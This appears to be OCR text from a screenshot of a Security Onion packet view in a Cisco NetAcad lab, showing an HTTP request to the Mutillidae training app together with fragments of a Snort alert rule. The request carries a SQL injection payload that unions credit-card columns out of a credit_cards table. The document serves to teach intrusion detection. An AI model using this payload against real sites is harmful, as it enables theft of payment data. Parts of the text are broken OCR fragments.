 UserID: 2
File
3 GMT
Sensor Name: seconion-eth1-1
Timestamp: 2017-11-13 20:23:31
Connection ID: .seconion-eth1-1_5836
Src IP: 209.165.201.17 (209-165-201-17.got.net)
Dst IP: 209.165.200.235 (209-165-200-235.got.net)
Src Port: 47144
Dst Port: 80
OS Fingerprint: 209.165.201.17:47144 - UNKNOWN [S20:63:1:60:M1460,S,T,N,W7:.:?:?] (up: 3 hrs)
OS Fingerprint: -> 209.165.200.235:80 (link: ethernet/modem)
SRC: GET
/mutillidae/index.php?page=user-info.php&username=%27+union+select+ccid%2Cccnumber%2Ccc
v%2Cexpiration%2Cnull+from+credit_cards+--+&password=&user-info-php-submit-button=View+Acc
ount+Details HTTP/1.1
SRC: Host: 209.165.200.235
SRC: User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
SRC: Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
SRC: Accept-Language: en-US,en;q=0.5
SRC: Accept-Encoding: gzip, deflate
SRC: Referer:
http://209.165.200.235/mutillidae/index.php?page=user-info.php&username=%27+union+select+cci
d%2Cccnumber%2Cccv%2Cexpiration%2Cnull+from+credit_cards+--+&password=&user-info-php-su
bmit-button=View+Account+Details
SRC: Cookie: PHPSESSID=fa9386e2a17ee3ebbee97e7819d69bed
SRC: Connection: keep-alive
SRC: If-Modified-Since: Mon, 13 Nov 2017 13:04:01 GMT
SRC:
SRC:
DST: HTTP/1.1 200 OK
DST: Date: Mon, 13 Nov 2017 13:23:31 GMT
SPort Dst I
.201.17 47144 209.
.201.17 47186 209.
.201.17 47188 209.
.201.17 47190 209.
r Msgs
Show Packet
alert tcp $EXTERN
UNION SELECT";
16 17 18
w.netacad.com